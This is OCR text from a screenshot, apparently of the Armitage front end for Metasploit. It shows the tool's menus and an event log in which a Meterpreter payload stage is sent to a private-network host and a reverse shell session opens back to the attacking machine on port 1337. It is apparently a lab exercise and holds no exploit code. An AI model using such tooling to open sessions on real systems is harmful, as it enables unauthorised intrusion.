 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.0.169
Event Log X exploit X
[*] 192.168.0.169 - Meterpreter session 1 closed.
[*] Sending stage (175174 bytes) to 192.168.0.169
[*] Meterpreter session 2 opened (192.168.0.44:1337 -> 192.168.0.169:54874 ) at 2022-02-07 01:10:23 -0500